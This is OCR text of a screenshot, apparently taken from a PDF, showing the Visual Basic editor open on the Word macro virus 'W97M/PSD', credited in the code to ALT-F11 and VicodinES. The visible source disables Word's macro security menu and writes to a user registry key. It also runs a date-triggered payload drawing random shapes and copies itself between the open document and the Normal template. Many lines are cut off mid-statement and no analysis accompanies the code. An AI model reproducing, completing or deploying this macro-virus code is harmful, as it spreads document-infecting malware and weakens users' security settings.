 Microsoft Visual Basic - Psd2000 [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Psd2000 - ThisDocument (Code)
Document
Open
Normal
Microsoft Word Objec
ThisDocument
Project (Psd2000)
Microsoft Word Objec
ThisDocument
References
Properties
Alphabetic Categorized
Private Sub Document_Open()
On Error Resume Next
' W97M/PSD by ALT-F11, VAMP Poly by VicodinES
' Converted to W2000/PSD by VicodinES
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsof
If Day(Now) = Minute(Now) Then
Randomize: For KO3978 = 1 To (Int(Rnd * 70))
ActiveDocument.Shapes.AddShape(Int(Rnd * 120), Int(Rnd * 200), Int(R
Selection.ShapeRange.Fill.ForeColor.RGB = RGB(Int(Rnd * 255), Int(Rn
Selection.ShapeRange.Fill.Visible = msoTrue
Selection.ShapeRange.Fill.Solid: Next KO3978: End If
NC2727 = ActiveDocument.VBProject.VBComponents.Item(1).CodeModule.Co
IM3627 = NormalTemplate.VBProject.VBComponents.Item(1).CodeModule.Co
If Left(ActiveDocument.VBProject.VBComponents.Item(1).CodeModule.Lin
Set MD1340 = ActiveDocument.VBProject.VBComponents.Item(1)
SC6182 = True
End If
If Left(NormalTemplate.VBProject.VBComponents.Item(1).CodeModule.Lin
Set MD1340 = NormalTemplate.VBProject.VBComponents.Item(1)
OQ186 = True
Call PG788_BL2915
ActiveDocument.Saved = True
End If
If OQ186 <> True And SC6182 <> True Then GoTo EV4745
If OQ186 = True Then MD1340.CodeModule.AddFromString ("Private Sub D
Start
psd2000.doc - Mic...
Microsoft Visu...
MS-DOS Prompt
7:29 PM